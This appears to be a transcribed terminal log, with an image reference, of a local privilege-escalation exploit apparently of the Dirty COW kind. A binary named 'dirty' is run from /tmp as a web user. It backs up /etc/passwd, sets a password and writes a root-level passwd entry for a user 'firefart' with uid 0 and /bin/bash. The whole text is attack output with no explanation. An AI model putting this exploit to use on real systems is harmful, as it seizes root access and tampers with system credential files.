 [wwwuser@192 tmp]$ ls
dirty  yum.log
[wwwuser@192 tmp]$ ./dirty 12345
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 12345
Complete line:
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash
mmap: 7fdd43aa3000